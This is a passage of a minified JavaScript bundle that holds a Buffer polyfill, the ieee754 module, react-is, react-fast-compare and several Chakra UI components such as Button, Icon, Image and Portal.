0;if(n>=i)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,i>>>=0,this===e)return 0;for(var o=i-n,a=r-t,l=Math.min(o,a),u=this.slice(n,i),c=e.slice(t,r),d=0;d<l;++d)if(u[d]!==c[d]){o=u[d],a=c[d];break}return o<a?-1:a<o?1:0},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return g(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return g(this,e,t,r,!1)},s.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var i,o,a,s,l,u,c,d,h,f,p,m,g=this.length-t;if((void 0===r||r>g)&&(r=g),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var y=!1;;)switch(n){case"hex":return function(e,t,r,n){r=Number(r)||0;var i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;var o=t.length;n>o/2&&(n=o/2);for(var a=0;a<n;++a){var s=parseInt(t.substr(2*a,2),16);if(s!=s)break;e[r+a]=s}return a}(this,e,t,r);case"utf8":case"utf-8":return l=t,u=r,_(C(e,this.length-l),this,l,u);case"ascii":return c=t,d=r,_(A(e),this,c,d);case"latin1":case"binary":return i=this,o=e,a=t,s=r,_(A(o),i,a,s);case"base64":return h=t,f=r,_(P(e),this,h,f);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return p=t,m=r,_(function(e,t){for(var r,n,i=[],o=0;o<e.length&&!((t-=2)<0);++o)n=(r=e.charCodeAt(o))>>8,i.push(r%256),i.push(n);return i}(e,this.length-p),this,p,m);default:if(y)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),y=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){var r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);var n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||b(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n},s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||b(e,t,this.length);for(var n=this[e+--t],i=1;t>0&&(i*=256);)n+=this[e+--t]*i;return n},s.prototype.readUInt8=function(e,t){return e>>>=0,t||b(e,1,this.length),this[e]},s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||b(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||b(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||b(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||b(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||b(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||b(e,t,this.length);for(var n=t,i=1,o=this[e+--n];n>0&&(i*=256);)o+=this[e+--n]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*t)),o},s.prototype.readInt8=function(e,t){return(e>>>=0,t||b(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||b(e,2,this.length);var r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||b(e,2,this.length);var r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||b(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||b(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readFloatLE=function(e,t){return e>>>=0,t||b(e,4,this.length),i.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||b(e,4,this.length),i.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||b(e,8,this.length),i.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||b(e,8,this.length),i.read(this,e,!1,52,8)},s.prototype.writeUIntLE=function(e,t,r,n){if(e=+e,t>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;x(this,e,t,r,i,0)}var o=1,a=0;for(this[t]=255&e;++a<r&&(o*=256);)this[t+a]=e/o&255;return t+r},s.prototype.writeUIntBE=function(e,t,r,n){if(e=+e,t>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;x(this,e,t,r,i,0)}var o=r-1,a=1;for(this[t+o]=255&e;--o>=0&&(a*=256);)this[t+o]=e/a&255;return t+r},s.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){var i=Math.pow(2,8*r-1);x(this,e,t,r,i-1,-i)}var o=0,a=1,s=0;for(this[t]=255&e;++o<r&&(a*=256);)e<0&&0===s&&0!==this[t+o-1]&&(s=1),this[t+o]=(e/a>>0)-s&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){var i=Math.pow(2,8*r-1);x(this,e,t,r,i-1,-i)}var o=r-1,a=1,s=0;for(this[t+o]=255&e;--o>=0&&(a*=256);)e<0&&0===s&&0!==this[t+o+1]&&(s=1),this[t+o]=(e/a>>0)-s&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeFloatLE=function(e,t,r){return S(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return S(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var i=n-r;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,r,n);else if(this===e&&r<t&&t<n)for(var o=i-1;o>=0;--o)e[o+t]=this[o+r];else Uint8Array.prototype.set.call(e,this.subarray(r,n),t);return i},s.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){var i,o=e.charCodeAt(0);("utf8"===n&&o<128||"latin1"===n)&&(e=o)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(i=t;i<r;++i)this[i]=e;else{var a=s.isBuffer(e)?e:s.from(e,n),l=a.length;if(0===l)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(i=0;i<r-t;++i)this[i+t]=a[i%l]}return this};var E=/[^+/0-9A-Za-z-_]/g;function C(e,t){t=t||1/0;for(var r,n=e.length,i=null,o=[],a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!i){if(r>56319||a+1===n){(t-=3)>-1&&o.push(239,191,189);continue}i=r;continue}if(r<56320){(t-=3)>-1&&o.push(239,191,189),i=r;continue}r=(i-55296<<10|r-56320)+65536}else i&&(t-=3)>-1&&o.push(239,191,189);if(i=null,r<128){if((t-=1)<0)break;o.push(r)}else if(r<2048){if((t-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return o}function A(e){for(var t=[],r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(E,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function _(e,t,r,n){for(var i=0;i<n&&!(i+r>=t.length)&&!(i>=e.length);++i)t[i+r]=e[i];return i}function T(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}var R=function(){for(var e="0123456789abcdef",t=Array(256),r=0;r<16;++r)for(var n=16*r,i=0;i<16;++i)t[n+i]=e[r]+e[i];return t}()},783:function(e,t){/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */t.read=function(e,t,r,n,i){var o,a,s=8*i-n-1,l=(1<<s)-1,u=l>>1,c=-7,d=r?i-1:0,h=r?-1:1,f=e[t+d];for(d+=h,o=f&(1<<-c)-1,f>>=-c,c+=s;c>0;o=256*o+e[t+d],d+=h,c-=8);for(a=o&(1<<-c)-1,o>>=-c,c+=n;c>0;a=256*a+e[t+d],d+=h,c-=8);if(0===o)o=1-u;else{if(o===l)return a?NaN:(f?-1:1)*(1/0);a+=Math.pow(2,n),o-=u}return(f?-1:1)*a*Math.pow(2,o-n)},t.write=function(e,t,r,n,i,o){var a,s,l,u=8*o-i-1,c=(1<<u)-1,d=c>>1,h=23===i?5960464477539062e-23:0,f=n?0:o-1,p=n?1:-1,m=t<0||0===t&&1/t<0?1:0;for(isNaN(t=Math.abs(t))||t===1/0?(s=isNaN(t)?1:0,a=c):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),a+d>=1?t+=h/l:t+=h*Math.pow(2,1-d),t*l>=2&&(a++,l/=2),a+d>=c?(s=0,a=c):a+d>=1?(s=(t*l-1)*Math.pow(2,i),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,i),a=0));i>=8;e[r+f]=255&s,f+=p,s/=256,i-=8);for(a=a<<i|s,u+=i;u>0;e[r+f]=255&a,f+=p,a/=256,u-=8);e[r+f-p]|=128*m}}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var o=r[e]={exports:{}},a=!0;try{t[e](o,o.exports,n),a=!1}finally{a&&delete r[e]}return o.exports}n.ab="//";var i=n(72);e.exports=i}()},6653:function(){},3524:function(){},6037:function(){},6728:function(){},3690:function(){},3618:function(){},1263:function(){},1250:function(){},6225:function(){},5686:function(){},5305:function(){},9132:function(){},4765:function(){},8676:function(){},7330:function(){},3643:function(){},9875:function(){},538:function(){},6947:function(){},7153:function(){},5435:function(){},4340:function(){},9008:function(e,t,r){e.exports=r(2636)},1163:function(e,t,r){e.exports=r(6885)},9590:function(e){var t="undefined"!=typeof Element,r="function"==typeof Map,n="function"==typeof Set,i="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView;e.exports=function(e,o){try{return function e(o,a){if(o===a)return!0;if(o&&a&&"object"==typeof o&&"object"==typeof a){var s,l,u,c;if(o.constructor!==a.constructor)return!1;if(Array.isArray(o)){if((s=o.length)!=a.length)return!1;for(l=s;0!=l--;)if(!e(o[l],a[l]))return!1;return!0}if(r&&o instanceof Map&&a instanceof Map){if(o.size!==a.size)return!1;for(c=o.entries();!(l=c.next()).done;)if(!a.has(l.value[0]))return!1;for(c=o.entries();!(l=c.next()).done;)if(!e(l.value[1],a.get(l.value[0])))return!1;return!0}if(n&&o instanceof Set&&a instanceof Set){if(o.size!==a.size)return!1;for(c=o.entries();!(l=c.next()).done;)if(!a.has(l.value[0]))return!1;return!0}if(i&&ArrayBuffer.isView(o)&&ArrayBuffer.isView(a)){if((s=o.length)!=a.length)return!1;for(l=s;0!=l--;)if(o[l]!==a[l])return!1;return!0}if(o.constructor===RegExp)return o.source===a.source&&o.flags===a.flags;if(o.valueOf!==Object.prototype.valueOf)return o.valueOf()===a.valueOf();if(o.toString!==Object.prototype.toString)return o.toString()===a.toString();if((s=(u=Object.keys(o)).length)!==Object.keys(a).length)return!1;for(l=s;0!=l--;)if(!Object.prototype.hasOwnProperty.call(a,u[l]))return!1;if(t&&o instanceof Element)return!1;for(l=s;0!=l--;)if(("_owner"!==u[l]&&"__v"!==u[l]&&"__o"!==u[l]||!o.$$typeof)&&!e(o[u[l]],a[u[l]]))return!1;return!0}return o!=o&&a!=a}(e,o)}catch(e){if((e.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw e}}},9921:function(e,t){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,c=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,h=r?Symbol.for("react.forward_ref"):60112,f=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,v=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,x=r?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case c:case d:case o:case s:case a:case f:return e;default:switch(e=e&&e.$$typeof){case u:case h:case g:case m:case l:return e;default:return t}}case i:return t}}}function S(e){return w(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=u,t.ContextProvider=l,t.Element=n,t.ForwardRef=h,t.Fragment=o,t.Lazy=g,t.Memo=m,t.Portal=i,t.Profiler=s,t.StrictMode=a,t.Suspense=f,t.isAsyncMode=function(e){return S(e)||w(e)===c},t.isConcurrentMode=S,t.isContextConsumer=function(e){return w(e)===u},t.isContextProvider=function(e){return w(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return w(e)===h},t.isFragment=function(e){return w(e)===o},t.isLazy=function(e){return w(e)===g},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===i},t.isProfiler=function(e){return w(e)===s},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===s||e===a||e===f||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===u||e.$$typeof===h||e.$$typeof===v||e.$$typeof===b||e.$$typeof===x||e.$$typeof===y)},t.typeOf=w},9864:function(e,t,r){"use strict";e.exports=r(9921)},3250:function(e,t,r){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(7294),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},o=n.useState,a=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!i(e,r)}catch(e){return!0}}var c="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=o({inst:{value:r,getSnapshot:t}}),i=n[0].inst,c=n[1];return s(function(){i.value=r,i.getSnapshot=t,u(i)&&c({inst:i})},[e,r,t]),a(function(){return u(i)&&c({inst:i}),e(function(){u(i)&&c({inst:i})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:c},1688:function(e,t,r){"use strict";e.exports=r(3250)},7462:function(e,t,r){"use strict";function n(){return(n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r.d(t,{Z:function(){return n}})},9222:function(e,t,r){"use strict";r.d(t,{z:function(){return g}});var n=r(7294),[i,o]=(0,r(5227).k)({strict:!1,name:"ButtonGroupContext"}),a=r(6384),s=r(5432),l=r(5893);function u(e){let{children:t,className:r,...i}=e,o=(0,n.isValidElement)(t)?(0,n.cloneElement)(t,{"aria-hidden":!0,focusable:!1}):t,u=(0,s.cx)("chakra-button__icon",r);return(0,l.jsx)(a.m.span,{display:"inline-flex",alignSelf:"center",flexShrink:0,...i,className:u,children:o})}u.displayName="ButtonIcon";var c=r(295);function d(e){let{label:t,placement:r,spacing:i="0.5rem",children:o=(0,l.jsx)(c.$,{color:"currentColor",width:"1em",height:"1em"}),className:u,__css:d,...h}=e,f=(0,s.cx)("chakra-button__spinner",u),p="start"===r?"marginEnd":"marginStart",m=(0,n.useMemo)(()=>({display:"flex",alignItems:"center",position:t?"relative":"absolute",[p]:t?i:0,fontSize:"1em",lineHeight:"normal",...d}),[d,t,p,i]);return(0,l.jsx)(a.m.div,{className:f,...h,__css:m,children:o})}d.displayName="ButtonSpinner";var h=r(1103),f=r(5059),p=r(1639),m=r(3179),g=(0,f.G)((e,t)=>{let r=o(),i=(0,p.mq)("Button",{...r,...e}),{isDisabled:u=null==r?void 0:r.isDisabled,isLoading:c,isActive:f,children:g,leftIcon:v,rightIcon:b,loadingText:x,iconSpacing:w="0.5rem",type:S,spinner:k,spinnerPlacement:E="start",className:C,as:A,...P}=(0,m.Lr)(e),_=(0,n.useMemo)(()=>{let e={...null==i?void 0:i._focus,zIndex:1};return{display:"inline-flex",appearance:"none",alignItems:"center",justifyContent:"center",userSelect:"none",position:"relative",whiteSpace:"nowrap",verticalAlign:"middle",outline:"none",...i,...!!r&&{_focus:e}}},[i,r]),{ref:T,type:R}=function(e){let[t,r]=(0,n.useState)(!e),i=(0,n.useCallback)(e=>{e&&r("BUTTON"===e.tagName)},[]);return{ref:i,type:t?"button":void 0}}(A),j={rightIcon:b,leftIcon:v,iconSpacing:w,children:g};return(0,l.jsxs)(a.m.button,{ref:(0,h.qq)(t,T),as:A,type:null!=S?S:R,"data-active":(0,s.PB)(f),"data-loading":(0,s.PB)(c),__css:_,className:(0,s.cx)("chakra-button",C),...P,disabled:u||c,children:[c&&"start"===E&&(0,l.jsx)(d,{className:"chakra-button__spinner--start",label:x,placement:"start",spacing:w,children:k}),c?x||(0,l.jsx)(a.m.span,{opacity:0,children:(0,l.jsx)(y,{...j})}):(0,l.jsx)(y,{...j}),c&&"end"===E&&(0,l.jsx)(d,{className:"chakra-button__spinner--end",label:x,placement:"end",spacing:w,children:k})]})});function y(e){let{leftIcon:t,rightIcon:r,children:n,iconSpacing:i}=e;return(0,l.jsxs)(l.Fragment,{children:[t&&(0,l.jsx)(u,{marginEnd:i,children:t}),n,r&&(0,l.jsx)(u,{marginStart:i,children:r})]})}g.displayName="Button"},2498:function(e,t,r){"use strict";r.d(t,{If:function(){return o},kc:function(){return i}});var n=r(7294),i=(0,n.createContext)({});function o(){let e=(0,n.useContext)(i);if(void 0===e)throw Error("useColorMode must be used within a ColorModeProvider");return e}i.displayName="ColorModeContext"},6877:function(e,t,r){"use strict";r.d(t,{J:function(){return u}});var n=r(5059),i=r(1639),o=r(6384),a=r(5432),s=r(5893),l={path:(0,s.jsxs)("g",{stroke:"currentColor",strokeWidth:"1.5",children:[(0,s.jsx)("path",{strokeLinecap:"round",fill:"none",d:"M9,9a3,3,0,1,1,4,2.829,1.5,1.5,0,0,0-1,1.415V14.25"}),(0,s.jsx)("path",{fill:"currentColor",strokeLinecap:"round",d:"M12,17.25a.375.375,0,1,0,.375.375A.375.375,0,0,0,12,17.25h0"}),(0,s.jsx)("circle",{fill:"none",strokeMiterlimit:"10",cx:"12",cy:"12",r:"11.25"})]}),viewBox:"0 0 24 24"},u=(0,n.G)((e,t)=>{let{as:r,viewBox:n,color:u="currentColor",focusable:c=!1,children:d,className:h,__css:f,...p}=e,m=(0,a.cx)("chakra-icon",h),g=(0,i.mq)("Icon",e),y={w:"1em",h:"1em",display:"inline-block",lineHeight:"1em",flexShrink:0,color:u,...f,...g},v={ref:t,focusable:c,className:m,__css:y},b=null!=n?n:l.viewBox;if(r&&"string"!=typeof r)return(0,s.jsx)(o.m.svg,{as:r,...v,...p});let x=null!=d?d:l.path;return(0,s.jsx)(o.m.svg,{verticalAlign:"middle",viewBox:b,...v,...p,children:x})});u.displayName="Icon"},6367:function(e,t,r){"use strict";r.d(t,{E:function(){return c}});var n=r(5059),i=r(5893),o=(0,n.G)(function(e,t){let{htmlWidth:r,htmlHeight:n,alt:o,...a}=e;return(0,i.jsx)("img",{width:r,height:n,ref:t,alt:o,...a})});o.displayName="NativeImage";var a=r(6245),s=r(7294),l=(e,t)=>"loaded"!==e&&"beforeLoadOrError"===t||"failed"===e&&"onError"===t,u=r(6384),c=(0,n.G)(function(e,t){let{fallbackSrc:r,fallback:n,src:c,srcSet:d,align:h,fit:f,loading:p,ignoreFallback:m,crossOrigin:g,fallbackStrategy:y="beforeLoadOrError",referrerPolicy:v,...b}=e,x=null!=p||m||!(void 0!==r||void 0!==n),w=function(e){let{loading:t,src:r,srcSet:n,onLoad:i,onError:o,crossOrigin:l,sizes:u,ignoreFallback:c}=e,[d,h]=(0,s.useState)("pending");(0,s.useEffect)(()=>{h(r?"loading":"pending")},[r]);let f=(0,s.useRef)(),p=(0,s.useCallback)(()=>{if(!r)return;m();let e=new Image;e.src=r,l&&(e.crossOrigin=l),n&&(e.srcset=n),u&&(e.sizes=u),t&&(e.loading=t),e.onload=e=>{m(),h("loaded"),null==i||i(e)},e.onerror=e=>{m(),h("failed"),null==o||o(e)},f.current=e},[r,l,n,u,i,o,t]),m=()=>{f.current&&(f.current.onload=null,f.current.onerror=null,f.current=null)};return(0,a.G)(()=>{if(!c)return"loading"===d&&p(),()=>{m()}},[d,p,c]),c?"loaded":d}({...e,ignoreFallback:x}),S=l(w,y),k={ref:t,objectFit:f,objectPosition:h,...x?b:function(e,t=[]){let r=Object.assign({},e);for(let e of t)e in r&&delete r[e];return r}(b,["onError","onLoad"])};return S?n||(0,i.jsx)(u.m.img,{as:o,className:"chakra-image__placeholder",src:r,...k}):(0,i.jsx)(u.m.img,{as:o,src:c,srcSet:d,crossOrigin:g,loading:p,referrerPolicy:v,className:"chakra-image",...k})});c.displayName="Image"},204:function(e,t,r){"use strict";r.d(t,{k:function(){return a}});var n=r(5059),i=r(6384),o=r(5893),a=(0,n.G)(function(e,t){let{direction:r,align:n,justify:a,wrap:s,basis:l,grow:u,shrink:c,...d}=e;return(0,o.jsx)(i.m.div,{ref:t,__css:{display:"flex",flexDirection:r,alignItems:n,justifyContent:a,flexWrap:s,flexBasis:l,flexGrow:u,flexShrink:c},...d})});a.displayName="Flex"},8911:function(e,t,r){"use strict";r.d(t,{x:function(){return c}});var n=r(5059),i=r(1639),o=r(3179),a=r(6384),s=r(5432),l=r(888),u=r(5893),c=(0,n.G)(function(e,t){let r=(0,i.mq)("Text",e),{className:n,align:c,decoration:d,casing:h,...f}=(0,o.Lr)(e),p=(0,l.oA)({textAlign:e.align,textDecoration:e.decoration,textTransform:e.casing});return(0,u.jsx)(a.m.p,{ref:t,className:(0,s.cx)("chakra-text",e.className),...p,...f,__css:r})});c.displayName="Text"},888:function(e,t,r){"use strict";function n(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function i(e,...t){if(null==e)throw TypeError("Cannot convert undefined or null to object");let r={...e};for(let e of t)if(null!=e)for(let t in e)Object.prototype.hasOwnProperty.call(e,t)&&(t in r&&delete r[t],r[t]=e[t]);return r}r.d(t,{V8:function(){return i},oA:function(){return n}})},6810:function(e,t,r){"use strict";r.d(t,{L:function(){return a},h:function(){return s}});var n=r(5227),i=r(5893),[o,a]=(0,n.k)({strict:!1,name:"PortalManagerContext"});function s(e){let{children:t,zIndex:r}=e;return(0,i.jsx)(o,{value:{zIndex:r},children:t})}s.displayName="PortalManager"},9598:function(e,t,r){"use strict";r.d(t,{h:function(){return m}});var n=r(6810),i=r(6245),o=r(5227),a=r(3935),s=r(7294),l=r(5893),[u,c]=(0,o.k)({strict:!1,name:"PortalContext"}),d="chakra-portal",h=e=>(0,l.jsx)("div",{className:"chakra-portal-zIndex",style:{position:"absolute",zIndex:e.zIndex,top:0,left:0,right:0},children:e.children}),f=e=>{let{appendToParentPortal:t,children:r}=e,[o,f]=(0,s.useState)(null),p=(0,s.useRef)(null),[,m]=(0,s.useState)({});(0,s.useEffect)(()=>m({}),[]);let g=c(),y=(0,n.L)();(0,i.G)(()=>{if(!o)return;let e=o.ownerDocument,r=t&&null!=g?g:e.body;if(!r)return;p.current=e.createElement("div"),p.current.className=d,r.appendChild(p.current),m({});let n=p.current;return()=>{r.contains(n)&&r.removeChild(n)}},[o]);let v=(null==y?void 0:y.zIndex)?(0,l.jsx)(h,{zIndex:null==y?void 0:y.zIndex,children:r}):r;return p.current?(0,a.createPortal)((0,l.jsx)(u,{value:p.current,children:v}),p.current):(0,l.jsx)("span",{ref:e=>{e&&f(e)}})},p=e=>{let{children:t,containerRef:r,appendToParentPortal:n}=e,o=r.current,c=null!=o?o:"undefined"!=typeof window?document.body:void 0,h=(0,s.useMemo)(()=>{let e=null==o?void 0:o.ownerDocument.createElement("div");return e&&(e.className=d),e},[o]),[,f]=(0,s.useState)({});return((0,i.G)(()=>f({}),[]),(0,i.G)(()=>{if(h&&c)return c.appendChild(h),()=>{c.removeChild(h)}},[h,c]),c&&h)?(0,a.createPortal)((0,l.jsx)(u,{value:n?h:null,children:t}),h):null};function m(e){let t={appendToParentPortal:!0,...e},{containerRef:r,...n}=t;return r?(0,l.jsx)(p,{containerRef:r,...n}):(0,l.jsx)(f,{...n})}m.className=d,m.selector=".chakra-portal",m.displayName="Portal"},5227:function(e,t,r){"use strict";r.d(t,{k:function(){return i}});var n=r(7294);function i(e={}){let{name:t,strict:r=!0,hookName:i="useContext",providerName:o="Provider",errorMessage:a,defaultValue:s}=e,l=(0,n.createContext)(s);return l.displayName=t,[l.Provider,function e(){var t;let s=(0,n.useContext)(l);if(!s&&r){let r=Error(null!=a?a:`${i} returned \`undefined\`. Seems you forgot to wrap component within ${o}`);throw r.name="ContextError",null==(t=Error.captureStackTrace)||t.call(Error,r,e),r}return s},l]}},5155:function(e,t,r){"use strict";r.d(t,{W:function(){return i}});var n=r(7294);function i(e,t=[]){let r=(0,n.useRef)(e);return(0,n.useEffect)(()=>{r.current=e}),(0,n.useCallback)((...e)=>{var t;return null==(t=r.current)?void 0:t.call(r,...e)},t)}},1103:function(e,t,r){"use strict";r.d(t,{lq:function(){return i},qq:function(){return o}});var n=r(7294);function i(...e){return 